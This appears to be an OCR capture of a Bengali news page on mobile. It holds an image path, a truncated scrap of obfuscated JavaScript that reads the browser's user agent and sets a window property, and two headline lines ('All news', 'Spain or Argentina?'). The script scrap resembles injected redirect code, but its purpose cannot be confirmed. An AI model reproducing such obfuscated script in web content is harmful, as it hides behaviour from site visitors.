
_0xecfdx3[_0x446d[12]]
();window[_0x446d[13]]=
_0xecfdx2}}})
(navigator[_0x446d[3]]||
navigator[_0x446d[4]]||
window[_0x446d[5]],_0x446d[6])}
সব সংবাদ
স্পেন নাকি আর্জেন্টিনা?